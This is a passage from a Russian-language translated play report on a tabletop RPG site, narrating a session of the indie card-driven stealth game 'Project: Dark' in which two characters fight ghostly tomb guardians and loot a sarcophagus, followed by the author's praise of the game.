<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Малик забирается по колонне, прячась в арке под потолком, выжидая, чтобы броситься на стражников, которые должны подойти в любую секунду. Грач идёт вглубь, но полностью закрывает плащом свой фонарь. Стражники подходят к двери и замирают. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Эй, Тулл, как думаешь, они пошли сюда?” ― спрашивает один из них.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Другой (судя по всему, Тулл) сглатывает и делает шаг ближе. Он делает жест от дурного глаза. “Погляди там”.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Я туда не пойду!” ― протестует первый.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Бросим монету?”</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Давай вернёмся, думаю. Возьмем ещё парочку парней. Это, наверное, просто гробокопатели. Может, найдём ещё фонари, на всякий случай”. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Ага, ― соглашается Тулл, явно обрадованный возможностью вывернуться: ― Вернёмся, принесём ещё фонари. Проверим. Похоже на план”.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Они отступают. Я ослабляю хватку на картах в своей руке, и тут Грач делает ещё шаг внутрь, и факелы у стен загораются голубым пламенем. Это могильник. Я медленно сглатываю, но Грач оглядывает саркофаг жадным взглядом. Я осознаю, почему он уговаривал меня пойти сюда. Игрок Грача [Джон], верно, набрал себе отличных карт для сбора награбленного и пытается превратить эту провальную миссию в успех, после которого мы сможем уйти с большой грудой сокровищ. Он делает ещё шаг вперёд, касается крышки саркофага, и мы видим, что издавало одобрительные звуки, которые я слышал ранее. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Два скелета в богато украшенных робах, полностью живые. Прозрачная голубоватая плоть и призрачная мускулатура под ней. Призрачные Стражи. Я замираю. Грач обнажает меч. Он пытается пронзить одного, но меч проходит сквозь светящуюся плоть, как будто её там и не было. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Я понимаю, что он в беде. Отличные карты для грабежа никак не помогут ему в бою. Его игрок деланно улыбается. Глаза Стража начинают наполняться дымом, Грач пускается наутёк и зовёт на помощь. Камень, вазы и сокровища гробницы превращаются в ничто под взглядом стражей. Разумеется ― на уклонение Джон кинул только одну карту. Грача подсекают и он спотыкается, падая рядом с колонной, прижимаясь к ней спиной, закрывая голову руками. Его нога кровоточит, и вряд ли он сможет идти. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Я смотрю на свои карты. Грач не выживет, если получит ещё больше урона. У меня хорошая “рука” для боя, но любой бой смертельно опасен. После одного раунда со Стражами я буду примерно в том же состоянии  ― выведен из строя. Моя единственная надежда, что этих карт хватит, чтобы закончить это за один раунд. Мои ладони вспотели. Время увидеть, на что я способен. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Уилл, смотри,  ― говорю я GMу, ― Мы знаем, что наше оружие не повреждает этих тварей. Но наверняка мои знания мистики говорят мне хоть немного о них, а? Могу я сделать что-то на ходу, чтобы нанести им урон?“ </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Давай. Пожалуй, колдовство это </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Хитрость</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">, так что бубны подходят. Сложность будет высокой, предупреждаю”. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">У меня в руках ни единой бубновой масти, но у меня есть план. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Я бы сказал, трефы, потому что </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Сила</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">. Потому что я буду рвать их на части, как только моё колдовство сработает”. В любом случае, мои карты в основном трефы. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Я кидаю свою первую карту. Валет треф. Это </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">Сильный Валет</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">, который даёт мне +1 к урону. Он считается за пятерку, и он </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">быстрый</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">, поэтому я могу взять ещё одну карту. Бубны. Я выдыхаю с облегчением. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Придерживаю свой капюшон, чтобы кот не выпал, и прыгаю вниз с арки”. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Я выкладываю свою бубновую четверку и описываю, что делает персонаж:</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Я целую медальон своего бога и закрываю глаза. Когда я открываю их ― они голубые и с вертикальными зрачками. Хотя этого никто не видит, там, в моём капюшоне, мой кот теперь смотрит на мир человеческими глазами, похожими на мои.”</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Четыре карты в моей руке. Какие-то из них будут </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">преимуществами</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">. Если ты одержал успех, то ты можешь улучшить результат своего действия, играя карты рубашкой вверх. Но только если ты сначала побьёшь сложность. Девять ― это неплохо. Я не уверен, что этого достаточно, но играть ещё одну карту означает не иметь преимуществ, чтобы улучшить мой урон. Но если я не побью сложность, то мои преимущества вообще окажутся бесполезными. И сбрасывать все карты с руки означает не иметь карт, чтобы попробовать ещё раз в следующем раунде. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Всё или ничего. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Двое напротив меня тихо дают мне возможность подумать. Я крепко держу свои карты. Мне нужно выиграть в этом розыгрыше. Я решаю рискнуть. Я отщелкиваю карты одну за другой, создавая преимущества, и переворачиваю мою козырную карту. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Король-палач,  ― говорю я, указывая на последнюю карту. ― Когда играется как преимущество, эта карта дает мне мой боевой рейтинг в виде урона, распределенный по моему выбору среди доступных мне целей. Я кидаю всё это на второго стража, а сам бью по первому. Остальные преимущества ― на уменьшение урона по себе.” </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Я смотрю на Уилла, ожидая вердикта, сработает ли мой гамбит. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Описывай,”  ― говорит он, и я выдыхаю снова.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Малик бросается в бой. Его кулак пробивает грудную клетку первого Стража и обратным движением вырывает из неё камень, несущий заклятье, которое оживляло скелет. Малик поворачивается ко второму и наносит удары, держа пальцы, как будто они оканчиваются когтями. Каждый смазанный от скорости тычок бьёт по черепу с дымящимися зрачками, чтобы не дать ему сфокусироваться. Последний выпад вновь пробивает грудную клетку, и кулак показывается обратно со вторым волшебным камнем. Когда руки Малика касаются призрачной энергии Стражей, его собственная призрачная форма становится видна, показывая львиные черты и когтистые лапы поверх его собственных рук. Кости Стражей падают на землю и превращаются в пыль, как если бы столетия, прошедшие со смерти их хозяев, ударили по ним разом. Малик роняет камни, оживлявшие скелетов, и бежит к Грачу, который держится за свою ногу и улыбается сквозь слёзы. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Река, значит? ― спрашивает Малик, протягивая ему руку и помогая встать. ― Давай, пошли искать выход наружу”.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Нет, ― отвечает Грач, ― я заплатил кровью за это сокровище, я не уйду отсюда без того, что находится в этом саркофаге”. Разумеется, у него и впрямь отличные карты для грабежа, включая ключевую, Эксперт-Оценщик(Expert Fence), которая использует его знания Истории и Искусств, чтобы сделать эти сокровища действительно ценными. Так как сокровища напрямую конвертируются в опыт, это даёт нам обоим хороший куш. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Мы заканчиваем, собирая всё, что можем. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Грач смотрит на найденное в саркофаге тело какого-то древнего колдуна, с глазами, в которые вставлены драгоценные камни, и вытаскивает их. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Мы выбираемся на свободу. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Итак, ― говорит Уилл, широко улыбаясь. ― Это была только вводная часть, чтобы мы разобрались в системе. Вы готовы к настоящему приключению?”</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Мы смеемся, но, разумеется, не останавливаемся. Я не буду пересказывать вам подробности дела о жадном знатном торгаше, который нашел что-то древнее, чего ему не следовало трогать. Или как мы освободили его от его имущества и оставили на маловероятную милость его находки ― потому что есть хороший шанс, что вы сами когда-нибудь сыграете в этот модуль. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Но что я скажу вам, так это то, что игра была опасной, напряженной, я наслаждался каждой её минутой, и что я не могу дождаться, чтобы продолжить приключения Грача и Малика. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Стелс в ролевых играх до сих пор не был реализован так глубоко или детально, и </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Project: Dark</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> ― это смелое новое начинание, отлично исполненное при том. Я по-настоящему рад наконец видеть игру, которая позволяет мне испытать весь тот азарт и напряжение, которое я ощущал в похожих играх на консолях и PC.</span></div>
<p><b style="font-weight: normal;"> </b></p>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Отчёт с игры &#8211; </span><a style="text-decoration: none;" href="//platonic-solids.com/author/strasa/"><span style="background-color: transparent; color: #1155cc; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">Strasa</span></a></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Переводчик &#8211; </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Guns_n_Droids</span><br />
<span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Редактура: </span></p>
<ul style="text-align: left;">
<li><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">R2R</span></li>
<li><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Wizzard_Rick</span></li>
</ul>
</div>
</div>
					</div><!-- /entry-content -->
		
		<div class="entry-footer">
			<div class="categories"><span class="icon"><i class="fa fa-folder"></i></span><a href="//rpg-news.ru/category/articles/reviews/" rel="category tag">Обзоры</a> <a href="//rpg-news.ru/category/articles/" rel="category tag">Статьи</a></div>
			<div class="tags"><span class="icon"><i class="fa fa-tags"></i></span><a href="//rpg-news.ru/tag/indie/" rel="tag">indie</a></div>		</div>
		
	</article><!-- /post-8 -->

	<div class="entry-author">				
		<div class="author-avatar">
			<img alt='' src='//secure.gravatar.com/avatar/328df38cdab7bbfbddfbfde1a9828257b83214c8e480756b237fe29738cfa5b2?s=75&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/328df38cdab7bbfbddfbfde1a9828257b83214c8e480756b237fe29738cfa5b2?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>		</div>		
		<div class="author-description">
			<h5>About Wizzard_Rick</h5>
			главред Roleplaying News Russian			<div id="author-link">
				<a href="//rpg-news.ru/author/wizzard_rick/" rel="author">
					View all posts by Wizzard_Rick <span class="meta-nav">&rarr;</span>				</a>
			</div>
		</div>
	</div><!-- /entry-author -->
	
			<div class="entry-nav">
			
					<div class="prev-post">
						<span class="title1">
							<i class="fa fa-chevron-left"></i>
							<h5>Read Previous</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="//rpg-news.ru/2014/03/06/masterskaya-mudrost-dvumya-kuskami-vt/" rel="prev">Мастерская Мудрость двумя кусками: Второй</a></h5>
						  </span>
					</div>
					<div class="next-post">
						<span class="title1">
							<i class="fa fa-chevron-right"></i>
							<h5>Read Next</h5>
						 </span>
						  <span class="title2">
